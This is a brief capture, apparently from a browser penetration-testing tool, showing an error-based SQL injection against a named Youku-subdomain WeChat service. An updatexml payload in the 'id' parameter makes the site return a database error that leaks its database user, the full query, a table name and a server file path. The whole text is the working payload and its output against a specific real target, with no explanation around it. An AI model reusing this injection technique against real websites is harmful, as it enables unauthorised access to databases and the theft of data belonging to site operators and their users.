 Load URL
http://wechat.tongxuehui.youku.com/menus/get?id=1 and 1=1=(updatexml(1,concat(0x3a,(select user())),1))
Split URL
Execute
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1105
XPATH syntax error: ':tongxuehuiweixin@localhost'
select * from txh_wx_menu where menu_id=1 and 1=1=(updatexml(1,concat(0x3a,(select user())),1)) and status=1 limit 1
Filename: models/menu.php
Line Number: 80